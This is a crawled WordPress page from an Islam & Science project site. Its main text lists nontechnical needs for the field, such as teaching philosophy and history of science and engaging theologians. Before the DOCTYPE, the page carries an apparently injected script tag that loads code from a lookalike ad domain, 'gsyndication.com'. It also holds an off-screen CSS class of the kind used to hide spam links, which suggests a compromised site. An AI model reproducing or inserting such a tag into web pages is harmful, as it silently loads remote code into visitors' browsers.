

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://islam-science.net/educational-and-social-issues/
body_size: 5846
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml">
<head profile="https://gmpg.org/xfn/11">
	<title>Islam &amp; Science  &raquo; Educational and social issues</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />	

        <link rel="shortcut icon" type="image/x-icon" href="https://islam-science.net/favicon.ico" />
	<link rel="stylesheet" href="https://islam-science.net/wp-content/themes/as-bluemosaic/style.css?v=2.3" type="text/css" media="screen" />


	<link rel="stylesheet" href="https://islam-science.net/wp-content/themes/as-bluemosaic/shadowbox-3.0.3/shadowbox.css" type="text/css" >
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://islam-science.net/feed/" />
	<link rel="alternate" type="text/xml" title="RSS .92" href="https://islam-science.net/feed/rss/" />
	<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://islam-science.net/feed/atom/" />
	<link rel="pingback" href="https://islam-science.net/xmlrpc.php" />
	<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Islam &amp; Science &raquo; Educational and social issues Comments Feed" href="https://islam-science.net/educational-and-social-issues/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/islam-science.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://islam-science.net/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-basic-css'  href='https://islam-science.net/wp-content/plugins/ubermenu/standard/styles/basic.css?ver=2.3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-flat-blue-css'  href='https://islam-science.net/wp-content/plugins/ubermenu-skins-flat/skins/blue.css?ver=2.3.1.0' type='text/css' media='all' />
<script type='text/javascript' src='https://islam-science.net/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://islam-science.net/wp-json/" /><link rel="alternate" type="application/json" href="https://islam-science.net/wp-json/wp/v2/pages/140" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://islam-science.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://islam-science.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://islam-science.net/educational-and-social-issues/" />
<link rel='shortlink' href='https://islam-science.net/?p=140' />
<link rel="alternate" type="application/json+oembed" href="https://islam-science.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fislam-science.net%2Feducational-and-social-issues%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://islam-science.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fislam-science.net%2Feducational-and-social-issues%2F&#038;format=xml" />
<link rel="alternate" href="https://islam-science.net/educational-and-social-issues/" hreflang="en" />
<link rel="alternate" href="https://islam-science.net/fr/questions-educationnelles-et-sociales/" hreflang="fr" />
<link rel="alternate" href="https://islam-science.net/ar/%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%d9%8a%d8%a9/" hreflang="ar" />
<style type="text/css">.bbpSpanSmall { position:absolute; left: -53in; top: -21in; }</style>
<!-- UberMenu CSS - Controlled through UberMenu Options Panel 
================================================================ -->
<style type="text/css" id="ubermenu-style-generator-css">
/* Image Text Padding */
#megaMenu .ss-nav-menu-with-img > a > .wpmega-link-title, #megaMenu .ss-nav-menu-with-img > a > .wpmega-link-description, #megaMenu .ss-nav-menu-with-img > a > .wpmega-item-description, #megaMenu .ss-nav-menu-with-img > span.um-anchoremulator > .wpmega-link-title, #megaMenu .ss-nav-menu-with-img > span.um-anchoremulator > .wpmega-link-description, #megaMenu .ss-nav-menu-with-img > span.um-anchoremulator > .wpmega-item-description{
  padding-left: 29px;
}


/* Custom Tweaks - UberMenu Style Configuration Settings */
#megaMenu.wpmega-preset-flat-blue {
    background: none repeat scroll 0 0 #333;
}


#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item > a, #megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item > span.um-anchoremulator, #megaMenu.wpmega-preset-flat-blue #megaMenuToggle {
    padding: 15px 20px;
}



#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item > a span.wpmega-link-title,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item > span.um-anchoremulator span.wpmega-link-title {
  font-weight: 200;
 font-size: 16px;
line-height: 20px;
height: 20px;
  text-transform: uppercase;
color: #fff;
}





#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.current-menu-ancestor,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item:hover {
color: #fff;
}

#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item:hover > a, #megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item > a:hover, #megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.megaHover > a, #megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item:hover > span.um-anchoremulator, #megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item > span.um-anchoremulator:hover, #megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.megaHover > span.um-anchoremulator {
    background-color: #000;

}
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.current-menu-item > a, #megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.current-menu-parent > a, #megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.current-menu-ancestor > a {
    background-color: #000;
}

#megaMenu.wpmega-preset-flat-blue ul.megaMenu ul.sub-menu li.menu-item a:hover span.wpmega-link-title, #megaMenu.wpmega-preset-flat-blue ul.megaMenu ul.sub-menu li.menu-item.megaHover > a span.wpmega-link-title, #megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item.ss-nav-menu-mega ul.sub-menu li.menu-item ul.wpmega-postlist div.wpmega-postlist-title a:hover, #megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item.current-menu-ancestor ul.sub-menu li.menu-item.current-menu-item > a {
    color: #fff;
}
#megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item ul.sub-menu li.menu-item.ss-nav-menu-highlight > a, #megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item ul.sub-menu li.menu-item.ss-nav-menu-highlight > span.um-anchoremulator, #megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item ul.sub-menu li.menu-item.ss-nav-menu-highlight:hover > a, #megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item ul.sub-menu li.menu-item.ss-nav-menu-highlight:hover > span.um-anchoremulator {
    color: #fff;
}

#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.ss-nav-menu-mega > ul.sub-menu-1, #megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item.ss-nav-menu-reg ul.sub-menu {
    -moz-box-sizing: 0;
    background-color: #080809;
    border: 0;
}
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.ss-nav-menu-mega-fullWidth > ul.sub-menu-1{
    background: url("https://islam-science.net/wp-content/themes/as-bluemosaic/images/back-submenu.jpg") no-repeat bottom right;

}	
</style>
<!-- end UberMenu CSS -->
		
				<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.7/jquery.min.js"></script>
	<script type="text/javascript" src="https://islam-science.net/wp-content/themes/as-bluemosaic/shadowbox-3.0.3/shadowbox.js"></script>
	<script type="text/javascript" src="https://islam-science.net/wp-content/themes/as-bluemosaic/slides.min.jquery.js"></script>
	<script type="text/javascript" src="https://islam-science.net/wp-content/themes/as-bluemosaic/jquery-css-transform.js"></script>
	<script type="text/javascript" src="https://islam-science.net/wp-content/themes/as-bluemosaic/jquery-animate-css-rotate-scale.js"></script>
	<script type="text/javascript" src="https://islam-science.net/wp-content/themes/as-bluemosaic/interface.js"></script>
<script type='text/javascript'>//<![CDATA[ 
Shadowbox.init({
overlayOpacity : 0.9});

jQuery(function(){
	jQuery('#slides').slides({
		preload: true,
		generateNextPrev: false,
		generatePagination: true,
		play: 5000,
		pause: 2500,
		hoverPause: true
	});

	jQuery("[href$='.jpg'], [href$='.jpeg']").each(function() {
		if ($(this).attr("rel")) { } else {
			$(this).attr('rel', 'shadowbox[gallery]');
		}
	});
});

jQuery(document).ready(function() {
    jQuery("iframe").each(function(){
        var ifr_source = $(this).attr('src');
        var wmode = "wmode=transparent";
        if(ifr_source.indexOf('?') != -1) {
            var getQString = ifr_source.split('?');
            var oldString = getQString[1];
            var newString = getQString[0];
            $(this).attr('src',newString.replace("http://", "https://")+'?'+wmode+'&'+oldString);
        }
        else $(this).attr('src',ifr_source.replace("http://", "https://")+'?'+wmode);
    });

	//$(".comment").shorten();

	//$(".comment-small").shorten({showChars: 10});


var showChar=450;var ellipsestext="...";var moretext="more";var lesstext="less";jQuery('.more').each(function(){var content=$(this).html();if(content.length>showChar){var c=content.substr(0,showChar);var h=content.substr(showChar-1,content.length-showChar);var html=c+'<span class="moreelipses">'+ellipsestext+'</span>&nbsp;<span class="morecontent"><span>'+h+'</span>&nbsp;&nbsp;<a href="" class="morelink">'+moretext+'</a></span>';$(this).html(html);}});jQuery(".morelink").click(function(){if($(this).hasClass("less")){$(this).removeClass("less");$(this).html(moretext);}else{$(this).addClass("less");$(this).html(lesstext);}
$(this).parent().prev().toggle();$(this).prev().toggle();return false;});

});



</script>
</head>

<body>
<div id="header">
<div class="inner-container">
<div class="logo"><a href="https://islam-science.net"><img src="https://islam-science.net/wp-content/themes/as-bluemosaic/images/logo.png" alt="logo"/></a></div>
<div id="lang-menu"></div>



 <div class="search"><form method="get" id="searchform" action="https://islam-science.net/">
                <fieldset>
                <input type="text" name="s" id="searchbox" class="searchfield" value="Search" onFocus="javascript:this.value=''" />
                 <!--<input type="submit" value="Go" class="searchbutton" />-->
                </fieldset>
              </form></div>
</div><br class="clear" /></div><!-- //headder -->
<div class="inner-container">
	<div class="my-sub-menu"><div id="megaMenu" class="megaMenuContainer megaMenu-nojs wpmega-preset-flat-blue megaResponsive megaResponsiveToggle wpmega-withjs megaMenuOnHover megaFullWidth megaMenuHorizontal wpmega-noconflict megaMinimizeResiduals megaResetStyles"><div id="megaMenuToggle" class="megaMenuToggle">Menu&nbsp; <span class="megaMenuToggle-icon"></span></div><ul id="megaUber" class="megaMenu"><li id="menu-item-3583" class="menu-item menu-item-type-custom menu-item-object-custom ss-nav-menu-item-0 ss-nav-menu-item-depth-0 ss-nav-menu-reg ss-nav-menu-with-img ss-nav-menu-notext"><a href="/"><img class="um-img um-img-noresize" src="https://islam-science.net/wp-content/uploads/2013/07/home.png" alt="home" title="home" /></a></li><li id="menu-item-467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-with-sub ss-nav-menu-item-1 ss-nav-menu-item-depth-0 ss-nav-menu-reg"><a href="#"><span class="wpmega-link-title">Who are we ?</span></a>
<ul class="sub-menu sub-menu-1">
<li id="menu-item-471" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-1"><a href="https://islam-science.net/vision-mission/"><span class="wpmega-link-title">Vision &#038; Mission</span></a></li><li id="menu-item-619" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-1"><a href="https://islam-science.net/why-an-islam-science-project/"><span class="wpmega-link-title">Project &#038; Activity</span></a></li><li id="menu-item-468" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-1"><a href="https://islam-science.net/history/"><span class="wpmega-link-title">History</span></a></li><li id="menu-item-433" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-1"><a href="https://islam-science.net/team/"><span class="wpmega-link-title">Team</span></a></li><li id="menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-1"><a href="https://islam-science.net/partners/"><span class="wpmega-link-title">Partners</span></a></li><li id="menu-item-470" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-1"><a href="https://islam-science.net/speakers-biography/"><span class="wpmega-link-title">Speakers&#8217; biography</span></a></li></ul>
</li><li id="menu-item-479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-with-sub ss-nav-menu-item-2 ss-nav-menu-item-depth-0 ss-nav-menu-mega ss-nav-menu-mega-fullWidth ss-nav-menu-mega-alignCenter"><a href="#"><span class="wpmega-link-title">Islam &#038; Science</span></a>
<ul class="sub-menu sub-menu-1">
<li id="menu-item-431" class="menu-item menu-item-type-custom menu-item-object-custom ss-nav-menu-item-depth-1 ss-nav-menu-notext ss-nav-menu-nolink ss-sidebar"><div class="wpmega-nonlink wpmega-widgetarea ss-colgroup-3 uberClearfix"><ul class="um-sidebar" id="wpmega-wpmega-sidebar"></ul></div></li></ul>
</li><li id="menu-item-542" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children mega-with-sub ss-nav-menu-item-3 ss-nav-menu-item-depth-0 ss-nav-menu-reg ss-nav-menu-nolink"><span class="um-anchoremulator" ><span class="wpmega-link-title">Education &#038; Training</span></span>
<ul class="sub-menu sub-menu-1">
<li id="menu-item-543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ss-nav-menu-item-depth-1 ss-nav-menu-nolink"><span class="um-anchoremulator" ><span class="wpmega-link-title">Project</span></span>
	<ul class="sub-menu sub-menu-2">
<li id="menu-item-548" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-2"><a href="https://islam-science.net/aim/"><span class="wpmega-link-title">Aim</span></a></li><li id="menu-item-549" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-2"><a href="https://islam-science.net/broadcast/"><span class="wpmega-link-title">Broadcast</span></a></li><li id="menu-item-550" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-2"><a href="https://islam-science.net/context/"><span class="wpmega-link-title">Context</span></a></li><li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-2"><a href="https://islam-science.net/the-road-to-renewal/"><span class="wpmega-link-title">The road to renewal</span></a></li><li id="menu-item-552" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-2"><a href="https://islam-science.net/workshops/"><span class="wpmega-link-title">Workshops</span></a></li>	</ul>
</li><li id="menu-item-544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ss-nav-menu-item-depth-1 ss-nav-menu-nolink"><span class="um-anchoremulator" ><span class="wpmega-link-title">Educational Issues</span></span>
	<ul class="sub-menu sub-menu-2">
<li id="menu-item-547" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-2"><a href="https://islam-science.net/focus/"><span class="wpmega-link-title">Focus</span></a></li><li id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-2"><a href="https://islam-science.net/core-program/"><span class="wpmega-link-title">Core program</span></a></li><li id="menu-item-546" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-2"><a href="https://islam-science.net/eligibility/"><span class="wpmega-link-title">Eligibility</span></a></li>	</ul>
</li><li id="menu-item-545" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-140 current_page_item ss-nav-menu-item-depth-1"><a href="https://islam-science.net/educational-and-social-issues/"><span class="wpmega-link-title">Educational and social issues</span></a></li></ul>
</li><li id="menu-item-465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-with-sub ss-nav-menu-item-4 ss-nav-menu-item-depth-0 ss-nav-menu-reg ss-nav-menu-nolink"><span class="um-anchoremulator" ><span class="wpmega-link-title">Medias</span></span>
<ul class="sub-menu sub-menu-1">
<li id="menu-item-338" class="menu-item menu-item-type-taxonomy menu-item-object-category ss-nav-menu-item-depth-1"><a href="https://islam-science.net/category/video/"><span class="wpmega-link-title">Videos</span></a></li><li id="menu-item-567" class="menu-item menu-item-type-custom menu-item-object-custom ss-nav-menu-item-depth-1"><a href="http://www.flickr.com/islamscience/"><span class="wpmega-link-title">Photos</span></a></li></ul>
</li></ul></div>	
	</div><div class="clear" /></div>   		 
<div class="main" >
	<div class="content">
			<div class="post"  >
				
					<div class="entry">
				<p style="text-align: justify;">There remain a few important nontechnical issues that we must address if we wish to see the field of science and Islam develop and thrive seriously tomorrow. Such issues include:</p>
<ul style="text-align: justify;">
<li>the need to teach the philosophy of science (in a reasonable and enriching way);</li>
<li>the need to revisit and present the history of science, including the Islamic contribution and the rise of modern science, in much more rigorous way;</li>
<li>the need to engage in a serious dialogue with the Muslim theologians and scholars and convince them that science today has much to say on topics that they have monopolised for too long;</li>
<li>the need to educate the public on science issues that are rather closely related to the religious domain;</li>
<li>and finally the need to link with non-Muslim thinkers who have developed expertise in the field of science and religion.</li>
</ul>
			</div>
		

					</div>
		<!--Dernier articles -->
	</div><!--/content -->
			
	<div class="navigation ">
			

</div>                
	<div class="clearer"></div>
</div><!--main-->

<div class="clearer"></div> 
</div>




</div>
<div class="footer">
  <div class="inner-container">
    <div id="col-footer1"></div>
    <div id="col-footer2"></div>
    <div id="col-footer3">
</div>
  	<div class="credz-container">
  	© 2013 Copyright - Islam&Science - All rights reserved<br />Design & developpement <a href="http://azraq.fr" >Azraq.fr</a><br /><br />
    </div>
  </div>
</div>
<script type='text/javascript' src='https://islam-science.net/wp-content/plugins/ubermenu/core/js/hoverIntent.js?ver=5.5.17' id='hoverintent-js'></script>
<script type='text/javascript' id='ubermenu-js-extra'>
/* <![CDATA[ */
var uberMenuSettings = {"speed":"300","trigger":"hoverIntent","orientation":"horizontal","transition":"slide","hoverInterval":"20","hoverTimeout":"400","removeConflicts":"on","autoAlign":"off","noconflict":"off","fullWidthSubs":"off","androidClick":"off","iOScloseButton":"on","loadGoogleMaps":"off","repositionOnLoad":"off"};
/* ]]> */
</script>
<script type='text/javascript' src='https://islam-science.net/wp-content/plugins/ubermenu/core/js/ubermenu.min.js?ver=5.5.17' id='ubermenu-js'></script>
<script type='text/javascript' src='https://islam-science.net/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-43031493-1', 'islam-science.net');
  ga('send', 'pageview');

</script>
</body>
</html>